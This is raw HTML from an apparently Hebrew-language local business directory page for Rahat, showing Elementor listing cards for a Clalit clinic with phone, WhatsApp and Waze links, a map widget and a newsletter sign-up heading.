					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a100ca" data-id="1a100ca" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5d7ff7 elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d5d7ff7" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="tel:." class="jet-listing-dynamic-link__link" target="_blank"><i class="jet-listing-dynamic-link__icon fas fa-phone" aria-hidden="true"></i></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-da2566c elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="da2566c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://wa.me/." class="jet-listing-dynamic-link__link" target="_blank"><div class="jet-listing-dynamic-link__icon is-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 418.135 418.135"><defs></defs><g fill="#7ad06d"><path d="M198.929.242C88.5 5.5 1.356 97.466 1.691 208.02c.102 33.672 8.231 65.454 22.571 93.536L2.245 408.429c-1.191 5.781 4.023 10.843 9.766 9.483l104.723-24.811c26.905 13.402 57.125 21.143 89.108 21.631 112.869 1.724 206.982-87.897 210.5-200.724C420.113 93.065 320.295-5.538 198.929.242zm124.957 321.955c-30.669 30.669-71.446 47.559-114.818 47.559-25.396 0-49.71-5.698-72.269-16.935l-14.584-7.265-64.206 15.212 13.515-65.607-7.185-14.07c-11.711-22.935-17.649-47.736-17.649-73.713 0-43.373 16.89-84.149 47.559-114.819 30.395-30.395 71.837-47.56 114.822-47.56 43.372.001 84.147 16.891 114.816 47.559 30.669 30.669 47.559 71.445 47.56 114.817-.001 42.986-17.166 84.428-47.561 114.822z"></path><path d="M309.712 252.351l-40.169-11.534a14.971 14.971 0 00-14.816 3.903l-9.823 10.008c-4.142 4.22-10.427 5.576-15.909 3.358-19.002-7.69-58.974-43.23-69.182-61.007-2.945-5.128-2.458-11.539 1.158-16.218l8.576-11.095a14.97 14.97 0 001.847-15.21l-16.9-38.223c-4.048-9.155-15.747-11.82-23.39-5.356-11.211 9.482-24.513 23.891-26.13 39.854-2.851 28.144 9.219 63.622 54.862 106.222 52.73 49.215 94.956 55.717 122.449 49.057 15.594-3.777 28.056-18.919 35.921-31.317 5.362-8.453 1.128-19.679-8.494-22.442z"></path></g></svg></div></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f296e5b elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="f296e5b" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.waze.com/ul?ll=31.3871666,34.74010677&amp;navigate=yes" class="jet-listing-dynamic-link__link" target="_blank"><i class="jet-listing-dynamic-link__icon fab fa-waze" aria-hidden="true"></i></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-025bc34 jedv-enabled--yes elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="025bc34" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/business/%d7%9b%d7%9c%d7%9c%d7%99%d7%aa-3" target="_blank">&nbsp;</a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-14081 jet-equal-columns" data-post-id="14081" ><style type="text/css">.jet-listing-dynamic-post-14081 .elementor-element.elementor-element-ea68e25:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-14081 .elementor-element.elementor-element-ea68e25 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ecrahat.com/wp-content/uploads/2021/08/WhatsApp-Image-2025-08-06-at-11.08.44.jpeg");}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="3020" class="elementor elementor-3020" data-elementor-post-type="jet-engine">
						<div class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-c769f38 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c769f38" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;28d3195&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ea68e25" data-id="ea68e25" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aacdf26 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="aacdf26" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-810a0a2" data-id="810a0a2" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-123d2b3 elementor-widget__width-inherit ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="123d2b3" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">14081</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b34e165 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="b34e165" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">כללית</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-ea3fbbc ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="ea3fbbc" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">מרפאה</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-cc9c92e ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="cc9c92e" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">.</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7d9cc26 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7d9cc26" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-phone" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">.</div></div></div>		</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-6826d8e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6826d8e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;65139fe&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a100ca" data-id="1a100ca" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5d7ff7 elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d5d7ff7" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="tel:." class="jet-listing-dynamic-link__link" target="_blank"><i class="jet-listing-dynamic-link__icon fas fa-phone" aria-hidden="true"></i></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-da2566c elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="da2566c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://wa.me/." class="jet-listing-dynamic-link__link" target="_blank"><div class="jet-listing-dynamic-link__icon is-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 418.135 418.135"><defs></defs><g fill="#7ad06d"><path d="M198.929.242C88.5 5.5 1.356 97.466 1.691 208.02c.102 33.672 8.231 65.454 22.571 93.536L2.245 408.429c-1.191 5.781 4.023 10.843 9.766 9.483l104.723-24.811c26.905 13.402 57.125 21.143 89.108 21.631 112.869 1.724 206.982-87.897 210.5-200.724C420.113 93.065 320.295-5.538 198.929.242zm124.957 321.955c-30.669 30.669-71.446 47.559-114.818 47.559-25.396 0-49.71-5.698-72.269-16.935l-14.584-7.265-64.206 15.212 13.515-65.607-7.185-14.07c-11.711-22.935-17.649-47.736-17.649-73.713 0-43.373 16.89-84.149 47.559-114.819 30.395-30.395 71.837-47.56 114.822-47.56 43.372.001 84.147 16.891 114.816 47.559 30.669 30.669 47.559 71.445 47.56 114.817-.001 42.986-17.166 84.428-47.561 114.822z"></path><path d="M309.712 252.351l-40.169-11.534a14.971 14.971 0 00-14.816 3.903l-9.823 10.008c-4.142 4.22-10.427 5.576-15.909 3.358-19.002-7.69-58.974-43.23-69.182-61.007-2.945-5.128-2.458-11.539 1.158-16.218l8.576-11.095a14.97 14.97 0 001.847-15.21l-16.9-38.223c-4.048-9.155-15.747-11.82-23.39-5.356-11.211 9.482-24.513 23.891-26.13 39.854-2.851 28.144 9.219 63.622 54.862 106.222 52.73 49.215 94.956 55.717 122.449 49.057 15.594-3.777 28.056-18.919 35.921-31.317 5.362-8.453 1.128-19.679-8.494-22.442z"></path></g></svg></div></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f296e5b elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="f296e5b" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.waze.com/ul?ll=31.38740832,34.73950782&amp;navigate=yes" class="jet-listing-dynamic-link__link" target="_blank"><i class="jet-listing-dynamic-link__icon fab fa-waze" aria-hidden="true"></i></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-025bc34 jedv-enabled--yes elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="025bc34" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/business/%d7%9b%d7%9c%d7%9c%d7%99%d7%aa" target="_blank">&nbsp;</a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-3e35e24 elementor-widget__width-auto elementor-align-center ob-has-background-overlay elementor-widget elementor-widget-button" data-id="3e35e24" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="http://טען%20עוד" id="lodmoe">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-chevron-down"></i>			</span>
									<span class="elementor-button-text">לחצו לעסקים נוספים</span>
					</span>
					</a>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-71bf0dd ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="71bf0dd" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY5MTQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">*בעל/ת עסק - מצאתם טעות בפרטי העסק שלכם? <u>לחצו כאן</u> לשליחת תיקון</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-28e25ec elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone" data-id="28e25ec" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4966d3 ob-has-background-overlay elementor-widget elementor-widget-jet-engine-maps-listing" data-id="c4966d3" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-engine-maps-listing.default">
				<div class="elementor-widget-container">
			<div class="jet-map-listing jet-listing-grid--5651 google-provider" data-init="{&quot;zoomControl&quot;:true,&quot;fullscreenControl&quot;:true,&quot;streetViewControl&quot;:true,&quot;mapTypeControl&quot;:true}" data-markers="[]" data-general="{&quot;api&quot;:&quot;https:\/\/ecrahat.com\/wp-json\/jet-engine\/v2\/get-map-marker-info\/&quot;,&quot;restNonce&quot;:&quot;1330365a9e&quot;,&quot;listingID&quot;:5651,&quot;source&quot;:null,&quot;width&quot;:320,&quot;offset&quot;:40,&quot;clustererImg&quot;:&quot;https:\/\/ecrahat.com\/wp-content\/plugins\/jet-engine\/includes\/modules\/maps-listings\/assets\/lib\/markerclustererplus\/img\/m&quot;,&quot;marker&quot;:{&quot;type&quot;:&quot;icon&quot;,&quot;html&quot;:&quot;&lt;i style=\&quot;cursor:pointer;\&quot; class=\&quot;jet-map-marker fas fa-map-marker-alt\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;},&quot;autoCenter&quot;:true,&quot;maxZoom&quot;:false,&quot;minZoom&quot;:false,&quot;customCenter&quot;:false,&quot;customZoom&quot;:11,&quot;popupPreloader&quot;:false,&quot;querySeparator&quot;:&quot;?&quot;,&quot;markerClustering&quot;:true,&quot;clusterMaxZoom&quot;:&quot;&quot;,&quot;clusterRadius&quot;:&quot;&quot;,&quot;popupOpenOn&quot;:&quot;click&quot;,&quot;centeringOnOpen&quot;:false,&quot;zoomOnOpen&quot;:false,&quot;advanced&quot;:{&quot;zoom_control&quot;:&quot;auto&quot;}}" data-listing-source="posts"></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="1948" class="elementor elementor-1948 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-d5ddb98 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d5ddb98" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;518a759&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a2f5d74" data-id="a2f5d74" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56dde33 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="56dde33" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">רוצים לקבל עדכונים מרהט 360? הרשמו:</h2>		</div>
				</div>
